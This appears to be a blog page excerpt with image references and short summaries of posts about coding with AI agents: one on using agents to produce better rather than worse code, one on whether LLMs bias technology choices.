
Also add a "run all" button which shows smaller animated charts for every algorithm at once in a grid and runs them all at the same time
It came up with a color scheme I liked better, "do better" is a fun prompt, and now the "Run all" button produces this effect:
AI should help us produce better code
Many developers worry that outsourcing their code to AI tools will result in a drop in quality, producing bad code that's churned out fast enough that decision makers are willing to overlook its flaws.
If adopting coding agents demonstrably reduces the quality of the code and features you are producing, you should address that problem directly: figure out which aspects of your process are hurting the quality of your output and fix them.
Shipping worse code with agents is a choice. We can choose to ship code that is better instead. [... 838 words]
Perhaps not Boring Technology after all
A recurring concern I’ve seen regarding LLMs for programming is that they will push our technology choices towards the tools that are best represented in their training data, making it harder for new, better tools to break through the noise.
[... 391 words]